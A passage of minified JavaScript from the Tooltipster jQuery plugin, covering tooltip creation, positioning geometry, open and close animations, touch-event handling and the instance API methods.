s2;r2.__init&&r2.__init(o2),t.each(i2,function(t2,i3){t2.indexOf("__")!=0&&(o2[t2]?n.debug&&console.log("The "+t2+" method of the "+e2+" plugin conflicts with another plugin or native methods"):(o2[t2]=function(){return r2[t2].apply(r2,Array.prototype.slice.apply(arguments))},o2[t2].bridged=r2))}),o2[e2]=r2}return this},"__bridge"),__setWindow:__name(function(t2){return r.window=t2,this},"__setWindow"),_getRuler:__name(function(t2){return new i(t2)},"_getRuler"),_off:__name(function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_off"),_on:__name(function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_on"),_one:__name(function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_one"),_plugin:__name(function(i2){var o2=this;if(typeof i2=="string"){var e2=i2,n2=null;return e2.indexOf(".")>0?n2=o2.__plugins[e2]:t.each(o2.__plugins,function(t2,i3){return i3.name.substring(i3.name.length-e2.length-1)=="."+e2?(n2=i3,!1):void 0}),n2}if(i2.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return o2.__plugins[i2.name]=i2,i2.core&&o2.__bridge(i2.core,o2,i2.name),this},"_plugin"),_trigger:__name(function(){var t2=Array.prototype.slice.apply(arguments);return typeof t2[0]=="string"&&(t2[0]={type:t2[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t2),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t2),this},"_trigger"),instances:__name(function(i2){var o2=[];return t(i2||".tooltipstered").each(function(){var i3=t(this),e2=i3.data("tooltipster-ns");e2&&t.each(e2,function(t2,e3){o2.push(i3.data(e3))})}),o2},"instances"),instancesLatest:__name(function(){return this.__instancesLatestArr},"instancesLatest"),off:__name(function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"off"),on:__name(function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"on"),one:__name(function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"one"),origins:__name(function(i2){return t((i2?i2+" ":"")+".tooltipstered").toArray()},"origins"),setDefaults:__name(function(i2){return t.extend(n,i2),this},"setDefaults"),triggerHandler:__name(function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"triggerHandler")},t.tooltipster=new _,t.Tooltipster=function(i2,o2){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(i2,o2)},t.Tooltipster.prototype={__init:__name(function(i2,o2){var e2=this;if(e2._$origin=t(i2),e2.__options=t.extend(!0,{},n,o2),e2.__optionsFormat(),!r.IE||r.IE>=e2.__options.IEmin){var s2=null;if(e2._$origin.data("tooltipster-initialTitle")===void 0&&((s2=e2._$origin.attr("title"))===void 0&&(s2=null),e2._$origin.data("tooltipster-initialTitle",s2)),e2.__options.content!==null)e2.__contentSet(e2.__options.content);else{var _2,a2=e2._$origin.attr("data-tooltip-content");a2&&(_2=t(a2)),_2&&_2[0]?e2.__contentSet(_2.first()):e2.__contentSet(s2)}e2._$origin.removeAttr("title").addClass("tooltipstered"),e2.__prepareOrigin(),e2.__prepareGC(),t.each(e2.__options.plugins,function(t2,i3){e2._plug(i3)}),r.hasTouchCapability&&t(r.window.document.body).on("touchmove."+e2.__namespace+"-triggerOpen",function(t2){e2._touchRecordEvent(t2)}),e2._on("created",function(){e2.__prepareTooltip()})._on("repositioned",function(t2){e2.__lastPosition=t2.position})}else e2.__options.disabled=!0},"__init"),__contentInsert:__name(function(){var t2=this,i2=t2._$tooltip.find(".tooltipster-content"),o2=t2.__Content;return t2._trigger({type:"format",content:t2.__Content,format:__name(function(t3){o2=t3},"format")}),t2.__options.functionFormat&&(o2=t2.__options.functionFormat.call(t2,t2,{origin:t2._$origin[0]},t2.__Content)),typeof o2!="string"||t2.__options.contentAsHTML?i2.empty().append(o2):i2.text(o2),t2},"__contentInsert"),__contentSet:__name(function(i2){return i2 instanceof t&&this.__options.contentCloning&&(i2=i2.clone(!0)),this.__Content=i2,this._trigger({type:"updated",content:i2}),this},"__contentSet"),__destroyError:__name(function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},"__destroyError"),__geometry:__name(function(){var i2=this,o2=i2._$origin,e2=i2._$origin.is("area");if(e2){var n2=i2._$origin.parent().attr("name");o2=t('img[usemap="#'+n2+'"]')}var s2=o2[0].getBoundingClientRect(),_2=t(r.window.document),a2=t(r.window),l2=o2,p={available:{document:null,window:null},document:{size:{height:_2.height(),width:_2.width()}},window:{scroll:{left:r.window.scrollX||r.window.document.documentElement.scrollLeft,top:r.window.scrollY||r.window.document.documentElement.scrollTop},size:{height:a2.height(),width:a2.width()}},origin:{fixedLineage:!1,offset:{},size:{height:s2.bottom-s2.top,width:s2.right-s2.left},usemapImage:e2?o2[0]:null,windowOffset:{bottom:s2.bottom,left:s2.left,right:s2.right,top:s2.top}}};if(e2){var c=i2._$origin.attr("shape"),h=i2._$origin.attr("coords");if(h&&(h=h.split(","),t.map(h,function(t2,i3){h[i3]=parseInt(t2)})),c!="default")switch(c){case"circle":var d=h[0],u=h[1],g=h[2],f=u-g,m=d-g;p.origin.size.height=2*g,p.origin.size.width=p.origin.size.height,p.origin.windowOffset.left+=m,p.origin.windowOffset.top+=f;break;case"rect":var w=h[0],v=h[1],y=h[2],b=h[3];p.origin.size.height=b-v,p.origin.size.width=y-w,p.origin.windowOffset.left+=w,p.origin.windowOffset.top+=v;break;case"poly":for(var $=0,C=0,O=0,T=0,z="even",E=0;E<h.length;E++){var I=h[E];z=="even"?(I>O&&(O=I,E===0&&($=O)),$>I&&($=I),z="odd"):(I>T&&(T=I,E==1&&(C=T)),C>I&&(C=I),z="even")}p.origin.size.height=T-C,p.origin.size.width=O-$,p.origin.windowOffset.left+=$,p.origin.windowOffset.top+=C}}for(i2._trigger({type:"geometry",edit:__name(function(t2){p.origin.size.height=t2.height,p.origin.windowOffset.left=t2.left,p.origin.windowOffset.top=t2.top,p.origin.size.width=t2.width},"edit"),geometry:{height:p.origin.size.height,left:p.origin.windowOffset.left,top:p.origin.windowOffset.top,width:p.origin.size.width}}),p.origin.windowOffset.right=p.origin.windowOffset.left+p.origin.size.width,p.origin.windowOffset.bottom=p.origin.windowOffset.top+p.origin.size.height,p.origin.offset.left=p.origin.windowOffset.left+p.window.scroll.left,p.origin.offset.top=p.origin.windowOffset.top+p.window.scroll.top,p.origin.offset.bottom=p.origin.offset.top+p.origin.size.height,p.origin.offset.right=p.origin.offset.left+p.origin.size.width,p.available.document={bottom:{height:p.document.size.height-p.origin.offset.bottom,width:p.document.size.width},left:{height:p.document.size.height,width:p.origin.offset.left},right:{height:p.document.size.height,width:p.document.size.width-p.origin.offset.right},top:{height:p.origin.offset.top,width:p.document.size.width}},p.available.window={bottom:{height:Math.max(p.window.size.height-Math.max(p.origin.windowOffset.bottom,0),0),width:p.window.size.width},left:{height:p.window.size.height,width:Math.max(p.origin.windowOffset.left,0)},right:{height:p.window.size.height,width:Math.max(p.window.size.width-Math.max(p.origin.windowOffset.right,0),0)},top:{height:Math.max(p.origin.windowOffset.top,0),width:p.window.size.width}};l2[0].tagName.toLowerCase()!="html";){if(l2.css("position")=="fixed"){p.origin.fixedLineage=!0;break}l2=l2.parent()}return p},"__geometry"),__optionsFormat:__name(function(){return typeof this.__options.animationDuration=="number"&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),typeof this.__options.delay=="number"&&(this.__options.delay=[this.__options.delay,this.__options.delay]),typeof this.__options.delayTouch=="number"&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),typeof this.__options.theme=="string"&&(this.__options.theme=[this.__options.theme]),this.__options.parent===null?this.__options.parent=t(r.window.document.body):typeof this.__options.parent=="string"&&(this.__options.parent=t(this.__options.parent)),this.__options.trigger=="hover"?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):this.__options.trigger=="click"&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},"__optionsFormat"),__prepareGC:__name(function(){var i2=this;return i2.__options.selfDestruction?i2.__garbageCollector=setInterval(function(){var o2=new Date().getTime();i2.__touchEvents=t.grep(i2.__touchEvents,function(t2,i3){return o2-t2.time>6e4}),e(i2._$origin)||i2.close(function(){i2.destroy()})},2e4):clearInterval(i2.__garbageCollector),i2},"__prepareGC"),__prepareOrigin:__name(function(){var t2=this;if(t2._$origin.off("."+t2.__namespace+"-triggerOpen"),r.hasTouchCapability&&t2._$origin.on("touchstart."+t2.__namespace+"-triggerOpen touchend."+t2.__namespace+"-triggerOpen touchcancel."+t2.__namespace+"-triggerOpen",function(i3){t2._touchRecordEvent(i3)}),t2.__options.triggerOpen.click||t2.__options.triggerOpen.tap&&r.hasTouchCapability){var i2="";t2.__options.triggerOpen.click&&(i2+="click."+t2.__namespace+"-triggerOpen "),t2.__options.triggerOpen.tap&&r.hasTouchCapability&&(i2+="touchend."+t2.__namespace+"-triggerOpen"),t2._$origin.on(i2,function(i3){t2._touchIsMeaningfulEvent(i3)&&t2._open(i3)})}return(t2.__options.triggerOpen.mouseenter||t2.__options.triggerOpen.touchstart&&r.hasTouchCapability)&&(i2="",t2.__options.triggerOpen.mouseenter&&(i2+="mouseenter."+t2.__namespace+"-triggerOpen "),t2.__options.triggerOpen.touchstart&&r.hasTouchCapability&&(i2+="touchstart."+t2.__namespace+"-triggerOpen"),t2._$origin.on(i2,function(i3){!t2._touchIsTouchEvent(i3)&&t2._touchIsEmulatedEvent(i3)||(t2.__pointerIsOverOrigin=!0,t2._openShortly(i3))})),(t2.__options.triggerClose.mouseleave||t2.__options.triggerClose.touchleave&&r.hasTouchCapability)&&(i2="",t2.__options.triggerClose.mouseleave&&(i2+="mouseleave."+t2.__namespace+"-triggerOpen "),t2.__options.triggerClose.touchleave&&r.hasTouchCapability&&(i2+="touchend."+t2.__namespace+"-triggerOpen touchcancel."+t2.__namespace+"-triggerOpen"),t2._$origin.on(i2,function(i3){t2._touchIsMeaningfulEvent(i3)&&(t2.__pointerIsOverOrigin=!1)})),t2},"__prepareOrigin"),__prepareTooltip:__name(function(){var i2=this,o2=i2.__options.interactive?"auto":"";return i2._$tooltip.attr("id",i2.__namespace).css({"pointer-events":o2,zIndex:i2.__options.zIndex}),t.each(i2.__previousThemes,function(t2,o3){i2._$tooltip.removeClass(o3)}),t.each(i2.__options.theme,function(t2,o3){i2._$tooltip.addClass(o3)}),i2.__previousThemes=t.merge([],i2.__options.theme),i2},"__prepareTooltip"),__scrollHandler:__name(function(i2){var o2=this;if(o2.__options.triggerClose.scroll)o2._close(i2);else if(e(o2._$origin)&&e(o2._$tooltip)){var n2=null;if(i2.target===r.window.document)o2.__Geometry.origin.fixedLineage||o2.__options.repositionOnScroll&&o2.reposition(i2);else{n2=o2.__geometry();var s2=!1;if(o2._$origin.css("position")!="fixed"&&o2.__$originParents.each(function(i3,o3){var e2=t(o3),r2=e2.css("overflow-x"),_3=e2.css("overflow-y");if(r2!="visible"||_3!="visible"){var a3=o3.getBoundingClientRect();if(r2!="visible"&&(n2.origin.windowOffset.left<a3.left||n2.origin.windowOffset.right>a3.right)||_3!="visible"&&(n2.origin.windowOffset.top<a3.top||n2.origin.windowOffset.bottom>a3.bottom))return s2=!0,!1}return e2.css("position")!="fixed"&&void 0}),s2)o2._$tooltip.css("visibility","hidden");else if(o2._$tooltip.css("visibility","visible"),o2.__options.repositionOnScroll)o2.reposition(i2);else{var _2=n2.origin.offset.left-o2.__Geometry.origin.offset.left,a2=n2.origin.offset.top-o2.__Geometry.origin.offset.top;o2._$tooltip.css({left:o2.__lastPosition.coord.left+_2,top:o2.__lastPosition.coord.top+a2})}}o2._trigger({type:"scroll",event:i2,geo:n2})}return o2},"__scrollHandler"),__stateSet:__name(function(t2){return this.__state=t2,this._trigger({type:"state",state:t2}),this},"__stateSet"),__timeoutsClear:__name(function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t2,i2){clearTimeout(i2)}),this.__timeouts.close=[],this},"__timeoutsClear"),__trackerStart:__name(function(){var t2=this,i2=t2._$tooltip.find(".tooltipster-content");return t2.__options.trackTooltip&&(t2.__contentBcr=i2[0].getBoundingClientRect()),t2.__tracker=setInterval(function(){if(e(t2._$origin)&&e(t2._$tooltip)){if(t2.__options.trackOrigin){var n2=t2.__geometry(),s2=!1;o(n2.origin.size,t2.__Geometry.origin.size)&&(t2.__Geometry.origin.fixedLineage?o(n2.origin.windowOffset,t2.__Geometry.origin.windowOffset)&&(s2=!0):o(n2.origin.offset,t2.__Geometry.origin.offset)&&(s2=!0)),s2||(t2.__options.triggerClose.mouseleave?t2._close():t2.reposition())}if(t2.__options.trackTooltip){var r2=i2[0].getBoundingClientRect();r2.height===t2.__contentBcr.height&&r2.width===t2.__contentBcr.width||(t2.reposition(),t2.__contentBcr=r2)}}else t2._close()},t2.__options.trackerInterval),t2},"__trackerStart"),_close:__name(function(i2,o2,e2){var n2=this,s2=!0;if(n2._trigger({type:"close",event:i2,stop:__name(function(){s2=!1},"stop")}),s2||e2){o2&&n2.__callbacks.close.push(o2),n2.__callbacks.open=[],n2.__timeoutsClear();var _2=__name(function(){t.each(n2.__callbacks.close,function(t2,o3){o3.call(n2,n2,{event:i2,origin:n2._$origin[0]})}),n2.__callbacks.close=[]},"_");if(n2.__state!="closed"){var a2=!0,l2=new Date().getTime()+n2.__options.animationDuration[1];if(n2.__state=="disappearing"&&l2>n2.__closingTime&&n2.__options.animationDuration[1]>0&&(a2=!1),a2){n2.__closingTime=l2,n2.__state!="disappearing"&&n2.__stateSet("disappearing");var p=__name(function(){clearInterval(n2.__tracker),n2._trigger({type:"closing",event:i2}),n2._$tooltip.off("."+n2.__namespace+"-triggerClose").removeClass("tooltipster-dying"),t(r.window).off("."+n2.__namespace+"-triggerClose"),n2.__$originParents.each(function(i3,o3){t(o3).off("scroll."+n2.__namespace+"-triggerClose")}),n2.__$originParents=null,t(r.window.document.body).off("."+n2.__namespace+"-triggerClose"),n2._$origin.off("."+n2.__namespace+"-triggerClose"),n2._off("dismissable"),n2.__stateSet("closed"),n2._trigger({type:"after",event:i2}),n2.__options.functionAfter&&n2.__options.functionAfter.call(n2,n2,{event:i2,origin:n2._$origin[0]}),_2()},"p");r.hasTransitions?(n2._$tooltip.css({"-moz-animation-duration":n2.__options.animationDuration[1]+"ms","-ms-animation-duration":n2.__options.animationDuration[1]+"ms","-o-animation-duration":n2.__options.animationDuration[1]+"ms","-webkit-animation-duration":n2.__options.animationDuration[1]+"ms","animation-duration":n2.__options.animationDuration[1]+"ms","transition-duration":n2.__options.animationDuration[1]+"ms"}),n2._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),n2.__options.animationDuration[1]>0&&n2._$tooltip.delay(n2.__options.animationDuration[1]),n2._$tooltip.queue(p)):n2._$tooltip.stop().fadeOut(n2.__options.animationDuration[1],p)}}else _2()}return n2},"_close"),_off:__name(function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_off"),_on:__name(function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_on"),_one:__name(function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},"_one"),_open:__name(function(i2,o2){var n2=this;if(!n2.__destroying&&e(n2._$origin)&&n2.__enabled){var s2=!0;if(n2.__state=="closed"&&(n2._trigger({type:"before",event:i2,stop:__name(function(){s2=!1},"stop")}),s2&&n2.__options.functionBefore&&(s2=n2.__options.functionBefore.call(n2,n2,{event:i2,origin:n2._$origin[0]}))),s2!==!1&&n2.__Content!==null){o2&&n2.__callbacks.open.push(o2),n2.__callbacks.close=[],n2.__timeoutsClear();var _2,a2=__name(function(){n2.__state!="stable"&&n2.__stateSet("stable"),t.each(n2.__callbacks.open,function(t2,i3){i3.call(n2,n2,{origin:n2._$origin[0],tooltip:n2._$tooltip[0]})}),n2.__callbacks.open=[]},"a");if(n2.__state!=="closed")_2=0,n2.__state==="disappearing"?(n2.__stateSet("appearing"),r.hasTransitions?(n2._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),n2.__options.animationDuration[0]>0&&n2._$tooltip.delay(n2.__options.animationDuration[0]),n2._$tooltip.queue(a2)):n2._$tooltip.stop().fadeIn(a2)):n2.__state=="stable"&&a2();else{if(n2.__stateSet("appearing"),_2=n2.__options.animationDuration[0],n2.__contentInsert(),n2.reposition(i2,!0),r.hasTransitions?(n2._$tooltip.addClass("tooltipster-"+n2.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":n2.__options.animationDuration[0]+"ms","-ms-animation-duration":n2.__options.animationDuration[0]+"ms","-o-animation-duration":n2.__options.animationDuration[0]+"ms","-webkit-animation-duration":n2.__options.animationDuration[0]+"ms","animation-duration":n2.__options.animationDuration[0]+"ms","transition-duration":n2.__options.animationDuration[0]+"ms"}),setTimeout(function(){n2.__state!="closed"&&(n2._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),n2.__options.animationDuration[0]>0&&n2._$tooltip.delay(n2.__options.animationDuration[0]),n2._$tooltip.queue(a2))},0)):n2._$tooltip.css("display","none").fadeIn(n2.__options.animationDuration[0],a2),n2.__trackerStart(),t(r.window).on("resize."+n2.__namespace+"-triggerClose",function(i3){var o3=t(document.activeElement);(o3.is("input")||o3.is("textarea"))&&t.contains(n2._$tooltip[0],o3[0])||n2.reposition(i3)}).on("scroll."+n2.__namespace+"-triggerClose",function(t2){n2.__scrollHandler(t2)}),n2.__$originParents=n2._$origin.parents(),n2.__$originParents.each(function(i3,o3){t(o3).on("scroll."+n2.__namespace+"-triggerClose",function(t2){n2.__scrollHandler(t2)})}),n2.__options.triggerClose.mouseleave||n2.__options.triggerClose.touchleave&&r.hasTouchCapability){n2._on("dismissable",function(t2){t2.dismissable?t2.delay?(h=setTimeout(function(){n2._close(t2.event)},t2.delay),n2.__timeouts.close.push(h)):n2._close(t2):clearTimeout(h)});var l2=n2._$origin,p="",c="",h=null;n2.__options.interactive&&(l2=l2.add(n2._$tooltip)),n2.__options.triggerClose.mouseleave&&(p+="mouseenter."+n2.__namespace+"-triggerClose ",c+="mouseleave."+n2.__namespace+"-triggerClose "),n2.__options.triggerClose.touchleave&&r.hasTouchCapability&&(p+="touchstart."+n2.__namespace+"-triggerClose",c+="touchend."+n2.__namespace+"-triggerClose touchcancel."+n2.__namespace+"-triggerClose"),l2.on(c,function(t2){if(n2._touchIsTouchEvent(t2)||!n2._touchIsEmulatedEvent(t2)){var i3=t2.type=="mouseleave"?n2.__options.delay:n2.__options.delayTouch;n2._trigger({delay:i3[1],dismissable:!0,event:t2,type:"dismissable"})}}).on(p,function(t2){!n2._touchIsTouchEvent(t2)&&n2._touchIsEmulatedEvent(t2)||n2._trigger({dismissable:!1,event:t2,type:"dismissable"})})}n2.__options.triggerClose.originClick&&n2._$origin.on("click."+n2.__namespace+"-triggerClose",function(t2){n2._touchIsTouchEvent(t2)||n2._touchIsEmulatedEvent(t2)||n2._close(t2)}),(n2.__options.triggerClose.click||n2.__options.triggerClose.tap&&r.hasTouchCapability)&&setTimeout(function(){if(n2.__state!="closed"){var i3="",o3=t(r.window.document.body);n2.__options.triggerClose.click&&(i3+="click."+n2.__namespace+"-triggerClose "),n2.__options.triggerClose.tap&&r.hasTouchCapability&&(i3+="touchend."+n2.__namespace+"-triggerClose"),o3.on(i3,function(i4){n2._touchIsMeaningfulEvent(i4)&&(n2._touchRecordEvent(i4),n2.__options.interactive&&t.contains(n2._$tooltip[0],i4.target)||n2._close(i4))}),n2.__options.triggerClose.tap&&r.hasTouchCapability&&o3.on("touchstart."+n2.__namespace+"-triggerClose",function(t2){n2._touchRecordEvent(t2)})}},0),n2._trigger("ready"),n2.__options.functionReady&&n2.__options.functionReady.call(n2,n2,{origin:n2._$origin[0],tooltip:n2._$tooltip[0]})}n2.__options.timer>0&&(h=setTimeout(function(){n2._close()},n2.__options.timer+_2),n2.__timeouts.close.push(h))}}return n2},"_open"),_openShortly:__name(function(t2){var i2=this,o2=!0;if(i2.__state!="stable"&&i2.__state!="appearing"&&!i2.__timeouts.open&&(i2._trigger({type:"start",event:t2,stop:__name(function(){o2=!1},"stop")}),o2)){var e2=t2.type.indexOf("touch")==0?i2.__options.delayTouch:i2.__options.delay;e2[0]?i2.__timeouts.open=setTimeout(function(){i2.__timeouts.open=null,i2.__pointerIsOverOrigin&&i2._touchIsMeaningfulEvent(t2)?(i2._trigger("startend"),i2._open(t2)):i2._trigger("startcancel")},e2[0]):(i2._trigger("startend"),i2._open(t2))}return i2},"_openShortly"),_optionsExtract:__name(function(i2,o2){var e2=this,n2=t.extend(!0,{},o2),s2=e2.__options[i2];return s2||(s2={},t.each(o2,function(t2,i3){var o3=e2.__options[t2];o3!==void 0&&(s2[t2]=o3)})),t.each(n2,function(i3,o3){s2[i3]!==void 0&&(typeof o3!="object"||o3 instanceof Array||o3==null||typeof s2[i3]!="object"||s2[i3]instanceof Array||s2[i3]==null?n2[i3]=s2[i3]:t.extend(n2[i3],s2[i3]))}),n2},"_optionsExtract"),_plug:__name(function(i2){var o2=t.tooltipster._plugin(i2);if(!o2)throw new Error('The "'+i2+'" plugin is not defined');return o2.instance&&t.tooltipster.__bridge(o2.instance,this,o2.name),this},"_plug"),_touchIsEmulatedEvent:__name(function(t2){for(var i2=!1,o2=new Date().getTime(),e2=this.__touchEvents.length-1;e2>=0;e2--){var n2=this.__touchEvents[e2];if(!(o2-n2.time<500))break;n2.target===t2.target&&(i2=!0)}return i2},"_touchIsEmulatedEvent"),_touchIsMeaningfulEvent:__name(function(t2){return this._touchIsTouchEvent(t2)&&!this._touchSwiped(t2.target)||!this._touchIsTouchEvent(t2)&&!this._touchIsEmulatedEvent(t2)},"_touchIsMeaningfulEvent"),_touchIsTouchEvent:__name(function(t2){return t2.type.indexOf("touch")==0},"_touchIsTouchEvent"),_touchRecordEvent:__name(function(t2){return this._touchIsTouchEvent(t2)&&(t2.time=new Date().getTime(),this.__touchEvents.push(t2)),this},"_touchRecordEvent"),_touchSwiped:__name(function(t2){for(var i2=!1,o2=this.__touchEvents.length-1;o2>=0;o2--){var e2=this.__touchEvents[o2];if(e2.type=="touchmove"){i2=!0;break}if(e2.type=="touchstart"&&t2===e2.target)break}return i2},"_touchSwiped"),_trigger:__name(function(){var i2=Array.prototype.slice.apply(arguments);return typeof i2[0]=="string"&&(i2[0]={type:i2[0]}),i2[0].instance=this,i2[0].origin=this._$origin?this._$origin[0]:null,i2[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,i2),t.tooltipster._trigger.apply(t.tooltipster,i2),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,i2),this},"_trigger"),_unplug:__name(function(i2){var o2=this;if(o2[i2]){var e2=t.tooltipster._plugin(i2);e2.instance&&t.each(e2.instance,function(t2,e3){o2[t2]&&o2[t2].bridged===o2[i2]&&delete o2[t2]}),o2[i2].__destroy&&o2[i2].__destroy(),delete o2[i2]}return o2},"_unplug"),close:__name(function(t2){return this.__destroyed?this.__destroyError():this._close(null,t2),this},"close"),content:__name(function(t2){var i2=this;if(t2===void 0)return i2.__Content;if(i2.__destroyed)i2.__destroyError();else if(i2.__contentSet(t2),i2.__Content!==null){if(i2.__state!=="closed"&&(i2.__contentInsert(),i2.reposition(),i2.__options.updateAnimation))if(r.hasTransitions){var o2=i2.__options.updateAnimation;i2._$tooltip.addClass("tooltipster-update-"+o2),setTimeout(function(){i2.__state!="closed"&&i2._$tooltip.removeClass("tooltipster-update-"+o2)},1e3)}else i2._$tooltip.fadeTo(200,.5,function(){i2.__state!="closed"&&i2._$tooltip.fadeTo(200,1)})}else i2._close();return i2},"content"),destroy:__name(function(){var i2=this;if(i2.__destroyed)i2.__destroyError();else{i2.__state!="closed"?i2.option("animationDuration",0)._close(null,null,!0):i2.__timeoutsClear(),i2._trigger("destroy"),i2.__destroyed=!0,i2._$origin.removeData(i2.__namespace).off("."+i2.__namespace+"-triggerOpen"),t(r.window.document.body).off("."+i2.__namespace+"-triggerOpen");var o2=i2._$origin.data("tooltipster-ns");if(o2)if(o2.length===1){var e2=null;i2.__options.restoration=="previous"?e2=i2._$origin.data("tooltipster-initialTitle"):i2.__options.restoration=="current"&&(e2=typeof i2.__Content=="string"?i2.__Content:t("<div></div>").append(i2.__Content).html()),e2&&i2._$origin.attr("title",e2),i2._$origin.removeClass("tooltipstered"),i2._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else o2=t.grep(o2,function(t2,o3){return t2!==i2.__namespace}),i2._$origin.data("tooltipster-ns",o2);i2._trigger("destroyed"),i2._off(),i2.off(),i2.__Content=null,i2.__$emitterPrivate=null,i2.__$emitterPublic=null,i2.__options.parent=null,i2._$origin=null,i2._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t2,o3){return i2!==t2}),clearInterval(i2.__garbageCollector)}return i2},"destroy"),disable:__name(function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},"disable"),elementOrigin:__name(function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},"elementOrigin"),elementTooltip:__name(function(){return this._$tooltip?this._$tooltip[0]:null},"elementTooltip"),enable:__name(function(){return this.__enabled=!0,this},"enable"),hide:__name(function(t2){return this.close(t2)},"hide"),instance:__name(function(){return this},"instance"),off:__name(function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"off"),on:__name(function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"on"),one:__name(function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"one"),open:__name(function(t2){return this.__destroyed?this.__destroyError():this._open(null,t2),this},"open"),option:__name(function(i2,o2){return o2===void 0?this.__options[i2]:(this.__destroyed?this.__destroyError():(this.__options[i2]=o2,this.__optionsFormat(),t.inArray(i2,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),i2==="selfDestruction"&&this.__prepareGC()),this)},"option"),reposition:__name(function(t2,i2){var o2=this;return o2.__destroyed?o2.__destroyError():o2.__state!="closed"&&e(o2._$origin)&&(i2||e(o2._$tooltip))&&(i2||o2._$tooltip.detach(),o2.__Geometry=o2.__geometry(),o2._trigger({type:"reposition",event:t2,helper:{geo:o2.__Geometry}})),o2},"reposition"),show:__name(function(t2){return this.open(t2)},"show"),status:__name(function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:this.__state!=="closed",state:this.__state}},"status"),triggerHandler:__name(function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"triggerHandler")},t.fn.tooltipster=function(){var i2=Array.prototype.slice.apply(arguments),o2="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(this.length===0)return this;if(typeof i2[0]=="string"){var e2="#*$~&";return this.each(function(){var n2=t(this).data("tooltipster-ns"),s3=n2?t(this).data(n2[0]):null;if(!s3)throw new Error(`You called Tooltipster's "`+i2[0]+'" method on an uninitialized element');if(typeof s3[i2[0]]!="function")throw new Error('Unknown method "'+i2[0]+'"');this.length>1&&i2[0]=="content"&&(i2[1]instanceof t||typeof i2[1]=="object"&&i2[1]!=null&&i2[1].tagName)&&!s3.__options.contentCloning&&s3.__options.debug&&console.log(o2);var r3=s3[i2[0]](i2[1],i2[2]);return r3!==s3||i2[0]==="instance"?(e2=r3,!1):void 0}),e2!=="#*$~&"?e2:this}t.tooltipster.__instancesLatestArr=[];var s2=i2[0]&&i2[0].multiple!==void 0,r2=s2&&i2[0].multiple||!s2&&n.multiple,_2=i2[0]&&i2[0].content!==void 0,a2=_2&&i2[0].content||!_2&&n.content,l2=i2[0]&&i2[0].contentCloning!==void 0,p=l2&&i2[0].contentCloning||!l2&&n.contentCloning,c=i2[0]&&i2[0].debug!==void 0,h=c&&i2[0].debug||!c&&n.debug;return this.length>1&&(a2 instanceof t||typeof a2=="object"&&a2!=null&&a2.tagName)&&!p&&h&&console.log(o2),this.each(function(){var o3=!1,e3=t(this),n2=e3.data("tooltipster-ns"),s3=null;n2?r2?o3=!0:h&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):o3=!0,o3&&(s3=new 